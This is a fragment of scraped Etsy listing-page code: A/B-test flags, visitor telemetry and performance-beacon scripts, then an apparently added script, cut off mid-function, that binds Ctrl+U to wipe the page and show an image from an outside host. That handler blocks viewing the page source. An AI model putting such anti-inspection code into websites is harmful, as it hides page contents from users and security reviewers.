    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="">window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type="text/javascript" nonce="">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
            <script type="text/javascript">
shortcut = {
  all_shortcuts: {},
  add: function(a, b, c) {
    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
    if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
    a = a.toLowerCase(),
    e = function(d) {
      d = d || window.event;
      if (c.disable_in_input) {
        var e;
        d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
        if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
      }
      d.keyCode ? code = d.keyCode : d.which && (code = d.which),
      e = String.fromCharCode(code).toLowerCase(),
      188 == code && (e = ","), 190 == code && (e = ".");
      var f = a.split("+"), g = 0, h = {
        "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
      }, i = {
        esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
        left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
        f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
      }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
      d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
      for (var s = 0; k = f[s], s < f.length; s++)
        "ctrl" == k || "control" == k ? (g++, m = !0) :
        "shift" == k ? (g++, j = !0) :
        "alt" == k ? (g++, o = !0) :
        "meta" == k ? (g++, q = !0) :
        1 < k.length ? i[k] == code && g++ :
        c.keycode ? c.keycode == code && g++ :
        e == k ? g++ :
        h[e] && d.shiftKey && (e = h[e], e == k && g++);
      if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
        return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
    },
    this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
    d.addEventListener ? d.addEventListener(c.type, e, !1) :
    d.attachEvent ? d.attachEvent("on" + c.type, e) :
    d["on" + c.type] = e;
  },
  remove: function(a) {
    var a = a.toLowerCase(), b = this.all_shortcuts[a];
    delete this.all_shortcuts[a];
    if (b) {
      var a = b.event, c = b.target, b = b.callback;
      c.detachEvent ? c.detachEvent("on" + a, b) :
      c.removeEventListener ? c.removeEventListener(a, b, !1) :
      c["on" + a] = !1;
    }
  }
};

shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = "";
  var img = document.createElement("img");
  img.src = "https://i.postimg.cc/V6BFy0KX/hehe.webp";
  img.style.width = "100%";
  img.style.height = "100vh";
